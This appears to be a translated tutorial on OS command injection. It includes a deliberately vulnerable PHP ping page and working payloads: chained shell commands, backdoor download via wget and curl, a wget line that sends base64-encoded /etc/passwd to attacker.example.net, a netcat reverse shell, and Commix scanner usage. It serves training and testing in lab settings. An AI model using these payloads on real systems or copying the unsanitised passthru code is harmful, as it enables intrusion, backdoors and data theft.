Command injection: exploitation and automated vulnerability search
The commonly used term “code injection” refers to SQL injection, cross-site scripting (XSS), PHP injection, and a wide variety of other injections and variations. OS command injection is one of the types of code injection (it is also called “remote code execution”). Its feature is the execution of unauthorized operating system commands on a remote server through a vulnerable web application.
Most web servers support functionality that allows data to interact with the server operating system. These functions can be useful when creating applications that are already implemented in the OS. As a result, you do not need to write a new program, you can simply pass the command with additional options to the system and display the results on the website.
If user input is not properly validated, applications can be vulnerable to an attack known as command injection. Using this vulnerability, attackers can craft the input in such a way that it will contain operating system commands that will be executed with the privileges of the vulnerable application. Command injection vulnerabilities generally fall into the following types:
- Results-based command injection – An affected application outputs the results of the injected command.
- Blind Command Injection – A vulnerable application does not display the results of an injected command.
By effectively exploiting this vulnerability, an attacker can obtain sensitive data such as
- Operating system password files
- Operating system configuration files
- Application source code.
Moreover, it is possible to get a command shell to send system commands on the reverse shell.
OS command injection exploitation training (when data is sent using the GET method)
Create a file with content on the test server (will not work on Windows!):
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        <title>Бесплатный пинг!</title>
    </head>
    <body>
        <p>Введите сайт для пинга. Например, hackware.ru</p>
        <form>
            <input name="pingme" type="text" />
            <input type="submit">
        </form>

        <?php
        if (isset($_GET["pingme"])) {
            echo '<pre>';
            $cmd = 'ping -c 10 ' . $_GET["pingme"];
            passthru($cmd);
            echo '</pre>';
        }
        ?>
    </body>
</html>
Open it in a browser:

We can enter the address of the site and it will be pinged:

Even without seeing the source code, we can assume that a command of the form is sent to the system:
ping hackware.ru
and then its result is displayed.

Let's enter not just the site address, but add the OS command pwd separated by semicolons (shows the current working directory):
hackware.ru; pwd
Great, take a look at the /var/www/html/pingme line:

hackware.ru && id
Pay attention to the line uid=33(www-data) gid=33(www-data) groups=33(www-data):
In order do not wait every time the ping command is completed, we can provide several commands at once:
hackware.ru; pwd; ls -l; ls -l ../../../../../..; cat index.php
With these commands, we have shown the contents of the current directory, the contents of the root directory, and the contents of the index.php file (PHP source code):

Backdoor Infection with OS Command Injection Vulnerability
The algorithm is as follows:
- Generating a backdoor with Weevely or PhpSploit
- Upload it to your server without the .php extension. You can change the extension to .txt or whatever – the backdoor code should not be executed on your server.
- On the vulnerable server, execute a command like
wget BACKDOOR_ADDRESS.txt -O backdoor.php
For example, in the input field, I write:
hackware.ru; wget http://miloserdov.org/backdoor.txt -O ./backdoor.php; ls -l
Alternatively, you can append an existing file:
curl -s BACKDOOR_ADDRESS.txt >> EXISTING_FILE
for example
curl -s http://miloserdov.org/backdoor.txt >> index.php
Or write to a file without using a remote server:
echo 'First line of backdoor' >> index.php
echo 'Second line of backdoor' >> index.php
echo 'Third line of backdoor' >> index.php
………….
If the server is configured correctly, this may not work – as it turns out that you do not have write permission to directories and files.
How you can inject OS commands
I used Linux shell syntax, which allows you to write multiple commands on one line, separated by semicolons. In addition to this option, there are others. The table contains an incomplete list of them.
Let's say the following short PHP program runs an external program called funnytext, and user input comes in $_GET[‘USER_INPUT’].
<?php
passthru("/bin/funnytext " . $_GET['USER_INPUT']);
?>
| Shell feature |
USER_INPUT value
|
Resulting shell command | Explanation |
|---|---|---|---|
| Sequential execution |
; malicious_command
|
/bin/funnytext ; malicious_command
|
Executes funnytext, then executes malicious_command.
|
| Pipelines |
| malicious_command
|
/bin/funnytext | malicious_command
|
Sends the output of funnytext as input to malicious_command.
|
| Command substitution |
`malicious_command`
|
/bin/funnytext `malicious_command`
|
Sends the output of malicious_command as arguments to funnytext.
|
| Command substitution |
$(malicious_command)
|
/bin/funnytext $(malicious_command)
|
Sends the output of malicious_command as arguments to funnytext.
|
| AND list |
&& malicious_command
|
/bin/funnytext && malicious_command
|
Executes malicious_command iff funnytext returns an exit status of 0 (success).
|
| OR list |
|| malicious_command
|
/bin/funnytext || malicious_command
|
Executes malicious_command iff funnytext returns a nonzero exit status (error).
|
| Output redirection |
> ~/.bashrc
|
/bin/funnytext > ~/.bashrc
|
Overwrites the contents the .bashrc file with the output of funnytext.
|
| Input redirection |
< ~/.bashrc
|
/bin/funnytext < ~/.bashrc
|
Sends the contents of the .bashrc file as input to funnytext.
|
Blind OS command injection
It's not always so easy for an attacker. The web application may be configured so that it will not output the results of the command, it may just silently execute the command and output something general like “Success” or “Done”. In this case, the attacker can still determine the existence of the vulnerability and blindly exploit it through inference.
For example, let's say we change the end of the input to the Linux “sleep” command as follows:
http://ci.example.org/blind.php?address=127.0.0.1 && sleep 10
If the vulnerability is present, the message “Success” will still come, however, it will appear noticeably, about 10 seconds later than without the payload. To determine if it's a slow server or if a vulnerability is actually present, you can run multiple tests at different levels of latency to see if the latency is as expected. So if sleep 10 results in about a 10 second delay and sleep 30 results in about a 30 second delay, then this reduces the likelihood of a false positive.
File (semiblind) exploitation of OS command injection
We looked at a time-based (blind) method of command injection and execution, which relies on output latency.
The file method (sometimes called half-blind) is when an attacker is not able to observe the results of the executed command, but can otherwise confirm the existence of a vulnerability.
Sometimes a command injection vulnerability is present, but the “sleep” command cannot help us if the applications are executing requests on new threads. In this case, we can apply the method of “noticeable” changes, for example, by creating a file and then checking its presence on the attacked machine or searching for the activity of the server under test in other ways. We can try to upload a file to the server under test from another remote server like this:
http://ci.example.org/blind.php?address=127.0.0.1 && wget http://attacker.example.net/?attacksuccessful
This will cause the vulnerable server (Linux) to make a request to the attacker's machine. The wget command asks the server to download a web page. Now the attacker can search his web server logs for the GET request for the file /?attacksuccessful, if it exists, then the payload has worked successfully and there is a vulnerability. Of course, you can try to search for the saved page on the attacked server, but even if there is an OS command injection vulnerability, it may not be there, since the wget command may simply not have permission to write the requested file.
Now let's turn this into a viable attack payload, for example, steal confidential files. An attacker could try to hook the contents of the file into a request to the attacker's server! Payloads like this will be efficient:
&& wget http://attacker.example.net/?attacksuccessful:`cat /etc/passwd | base64`
Here, the attacker retrieves the contents of the confidential file /etc/password, encoded in base64 so that it can be passed to the URL, and then uses the wget command again to send this file in an HTTP GET request to a server under the attacker's control. The only thing to keep in mind is that the base64 command will default to line wrapping after 76 characters, but you can use the -w 0 option to disable it like this:
&& wget http://attacker.example.net/?attacksuccessful:`cat /etc/passwd | base64 -w 0`
Operating system command injection exploitation (when sending data by POST method)
We have already examined the mechanism for injecting OS commands, when data is transmitted by the GET method, there you can simply change the address in the browser. The POST method is a little different.
First, we need an example of vulnerable code. You can write your own, but why do something if you already have a ready-made solution? Such a turnkey solution, for example, is available in Damn Vulnerable Web Services.
Example URL: http: //localhost/dvws/vulnerabilities/cmdi/client.php
There is a fairly simple case. When you click on the button, we are shown data such as system time, operating time, number of users and CPU load. Example of output data:

The current system uptime is
15:44:17 up 4 min, 1 user, load average: 0.30, 0.51, 0.25
We can interact with the program by choosing one of four options that determine the time format:
- Normal format
- MM:HH:SS format
- Short Format
- Windows format (Only On Windows Systems)
As you might guess, this is exactly what the user input is, since it is this choice that is passed to the server (and there is nothing else to pass here).
To find out exactly which variables and with what values are passed, lovers of comfort can use a proxy like the one built into Burp Suite. By the way, in Burp Suite you can replay, including a modified request to the server. Those who have already mastered Wireshark filters can do it in it. In my opinion, the example is so simple that additional programs are not even needed. Let's see the HTML code.

There, only the form is interesting:
<form action="" method="POST">
    <b>Select the format you want to view the system uptime on</b><br>
    <input type="radio" name="name" value=" ">Normal format<br>
    <input type="radio" name="name" value="-s">MM:HH:SS format<br>
    <input type="radio" name="name" value="-p">Short Format<br>
    <input type="radio" name="name" value="find">Windows Format (Only on Windows Systems)<br>
    <br><input type="Submit" /><br>
</form>
The absence of a value in action="" means that the request is being made to the same file that shows the form (ie, to http: //localhost/dvws/vulnerabilities/cmdi/client.php). By the way, the action attribute may be absent altogether (as in my example abouve), which means that the request is sent to the same file that provides the form.
Next, pay attention to the method="POST" attribute. If its value were GET, then when sending the transmitted data, we could see (and change) right in the address bar of the browser. When using the POST method, the transmitted data is not visible in the address bar.
The input tag must have a name attribute, this name is used when sending data to the server or to access the entered field data through scripts. Don't be confused by the string name chosen as the name.
So, the data is transferred to the page http: //localhost/dvws/vulnerabilities/cmdi/client.php, we can request this page with the curl command (the -s switch is used in order not to show unnecessary technical information):
curl -s http://localhost/dvws/vulnerabilities/cmdi/client.php
The curl command has a -d option, followed by the POST data. This data is of the form “field_name=passed_value”. The field name is name, and the value can be anything. Let this be a legitimate -s value (corresponds to the MM:HH:SS format). Then the command looks like this:
curl -s http://localhost/dvws/vulnerabilities/cmdi/client.php -d "name=-s"
Let's check:

Everything worked great, it follows from the fact that we are shown the time in the selected format. It is especially fortunate that the result of the command output is at the very bottom – you do not need to search for a long time.
It doesn't always come out that easy. Sometimes the form submits additional data, some of which is generated on the fly by JavaScript. If the server does not respond to your request (or does not respond to the data sent), then use Burp Suite, Wireshark or other programs to accurately analyze the transmitted requests from the web page to the web application.
Now, as described above, we add, for example, our commands separated by semicolons:
curl -s http://localhost/dvws/vulnerabilities/cmdi/client.php -d "name=-s; pwd"
It worked again:

You can make a small tuning of our command so that every time we don't need HTML code does not fill the console, I use the grep command with the -A 20 option (means that the next 20 lines after the line with the found pattern will be shown), and the desired pattern will be </html>. In fact, we're telling grep to show us from </html> to the end of the file.
As a payload, I will pass the command
ls -l ../../../../../..
It means to show the contents of the directory several directories up. The final look of my command:
curl -s http://localhost/dvws/vulnerabilities/cmdi/client.php -d "name=-s;ls -l ../../../../../.." | grep -A 20 '</html>'
As you can see, it worked:
Getting a command shell through a reverse shell
Among other things, you can get a command shell for sending system commands on the reverse shell.
This can be done using networking tools such as Netcat or ncat (the latter is included in the Nmap package). Netcat is a simple utility that reads and writes data over a network connection using TCP or UDP. If Netcat is running on a vulnerable server, you can use it to raise the listener and then redirect the operating system command output to the listener.
You can learn more in the article “How to use netcat (nc), ncat”.
To achieve this, the attacker needs to set up a Netcat listener on the monitored server. It can then connect from server to server on the port used to execute the Netcat command.

As shown in the image above, the “nc” command is used to bring up the listener on port 9090 and the bourne shell path. This launches an interactive shell on a DVWS application using Netcat. The attacker can then connect to the server using Netcat.
Command Injection Vulnerability Scanner
Commix is a program for automatically searching for the possibility of injecting OS commands.
The Commix program must be run as an administrator. You need to specify the -u switch with the address of the tested web application (site). The address must contain the variables to be tested. For the example that was given your (data is transmitted by the GET method), the command looks like this:

sudo commix -u http://localhost/pingme/?pingme=hackware.ru

Upon successful detection of an OS Command Injection vulnerability, Commix asks if we want a pseudo-terminal shell. You can enter OS commands into this terminal:

You can additionally use the --all switch to get some information about the system:
If the data is transmitted by the POST method, then it is enough to specify the page address. It is also necessary to use the --data option, after which specify the data transferred to the server. Example:
sudo commix -u http://localhost/dvws/vulnerabilities/cmdi/client.php --data='name=-s'
Usage:
python commix.py [option(s)]
Commix Options
  -h, --help            Show help and exit.

  General:
    These options relate to general matters.

    -v VERBOSE          Verbosity level (0-4, Default: 0).
    --install           Install 'commix' to your system.
    --version           Show version number and exit.
    --update            Check for updates (apply if any) and exit.
    --output-dir=OUT..  Set custom output directory path.
    -s SESSION_FILE     Load session from a stored (.sqlite) file.
    --flush-session     Flush session files for current target.
    --ignore-session    Ignore results stored in session file.
    -t TRAFFIC_FILE     Log all HTTP traffic into a textual file.
    --batch             Never ask for user input, use the default behaviour.
    --encoding=ENCOD..  Force character encoding used for data retrieval (e.g.
                        GBK).
    --charset=CHARSET   Time-related injection charset (e.g.
                        "0123456789abcdef")
    --check-internet    Check internet connection before assessing the target.

  Target:
    This options has to be provided, to define the target URL.

    -u URL, --url=URL   Target URL.
    --url-reload        Reload target URL after command execution.
    -l LOGFILE          Parse target from HTTP proxy log file.
    -m BULKFILE         Scan multiple targets given in a textual file.
    -r REQUESTFILE      Load HTTP request from a file.
    --crawl=CRAWLDEPTH  Crawl the website starting from the target URL (1-2,
                        Default: 0).
    -x SITEMAP_URL      Parse target(s) from remote sitemap(.xml) file.

  Request:
    These options can be used to specify how to connect to the target URL.

    -d DATA, --data=..  Data string to be sent through POST.
    --host=HOST         HTTP Host header.
    --referer=REFERER   HTTP Referer header.
    --user-agent=AGENT  HTTP User-Agent header.
    --random-agent      Use a randomly selected HTTP User-Agent header.
    --param-del=PDEL    Set character for splitting parameter values.
    --cookie=COOKIE     HTTP Cookie header.
    --cookie-del=CDEL   Set character for splitting cookie values.
    -H HEADER, --hea..  Extra header (e.g. 'X-Forwarded-For: 127.0.0.1').
    --headers=HEADERS   Extra headers (e.g. 'Accept-Language: fr\nETag: 123').
    --proxy=PROXY       Use a proxy to connect to the target URL.
    --tor               Use the Tor network.
    --tor-port=TOR_P..  Set Tor proxy port (Default: 8118).
    --tor-check         Check to see if Tor is used properly.
    --auth-url=AUTH_..  Login panel URL.
    --auth-data=AUTH..  Login parameters and data.
    --auth-type=AUTH..  HTTP authentication type (e.g. 'Basic' or 'Digest').
    --auth-cred=AUTH..  HTTP authentication credentials (e.g. 'admin:admin').
    --ignore-code=IG..  Ignore (problematic) HTTP error code (e.g. 401).
    --force-ssl         Force usage of SSL/HTTPS.
    --ignore-redirects  Ignore redirection attempts.
    --retries=RETRIES   Retries when the connection timeouts (Default: 3).

  Enumeration:
    These options can be used to enumerate the target host.

    --all               Retrieve everything.
    --current-user      Retrieve current user name.
    --hostname          Retrieve current hostname.
    --is-root           Check if the current user have root privileges.
    --is-admin          Check if the current user have admin privileges.
    --sys-info          Retrieve system information.
    --users             Retrieve system users.
    --passwords         Retrieve system users password hashes.
    --privileges        Retrieve system users privileges.
    --ps-version        Retrieve PowerShell's version number.

  File access:
    These options can be used to access files on the target host.

    --file-read=FILE..  Read a file from the target host.
    --file-write=FIL..  Write to a file on the target host.
    --file-upload=FI..  Upload a file on the target host.
    --file-dest=FILE..  Host's absolute filepath to write and/or upload to.

  Modules:
    These options can be used increase the detection and/or injection
    capabilities.

    --icmp-exfil=IP_..  The 'ICMP exfiltration' injection module.
                        (e.g. 'ip_src=192.168.178.1,ip_dst=192.168.178.3').
    --dns-server=DNS..  The 'DNS exfiltration' injection module.
                        (Domain name used for DNS exfiltration attack).
    --shellshock        The 'shellshock' injection module.

  Injection:
    These options can be used to specify which parameters to inject and to
    provide custom injection payloads.

    -p TEST_PARAMETER   Testable parameter(s).
    --skip=SKIP_PARA..  Skip testing for given parameter(s).
    --suffix=SUFFIX     Injection payload suffix string.
    --prefix=PREFIX     Injection payload prefix string.
    --technique=TECH    Specify injection technique(s) to use.
    --skip-technique..  Specify injection technique(s) to skip.
    --maxlen=MAXLEN     Set the max length of output for time-related
                        injection techniques (Default: 10000 chars).
    --delay=DELAY       Seconds to delay between each HTTP request.
    --time-sec=TIMESEC  Seconds to delay the OS response (Default 1).
    --tmp-path=TMP_P..  Set the absolute path of web server's temp directory.
    --web-root=WEB_R..  Set the web server document root directory (e.g.
                        '/var/www').
    --alter-shell=AL..  Use an alternative os-shell (e.g. 'Python').
    --os-cmd=OS_CMD     Execute a single operating system command.
    --os=OS             Force back-end operating system (e.g. 'Windows' or
                        'Unix').
    --tamper=TAMPER     Use given script(s) for tampering injection data.
    --msf-path=MSF_P..  Set a local path where metasploit is installed.
    --backticks         Use backticks instead of "$()", for commands
                        substitution.

  Detection:
    These options can be used to customize the detection phase.

    --level=LEVEL       Level of tests to perform (1-3, Default: 1).
    --skip-calc         Skip the mathematic calculation during the detection
                        phase.
    --skip-empty        Skip testing the parameter(s) with empty value(s).
    --failed-tries=F..  Set a number of failed injection tries, in file-based
                        technique.

  Miscellaneous:
    --dependencies      Check for third-party (non-core) dependencies.
    --list-tampers      Display list of available tamper scripts
    --purge             Safely remove all content from commix data directory.
    --skip-waf          Skip heuristic detection of WAF/IPS/IDS protection.
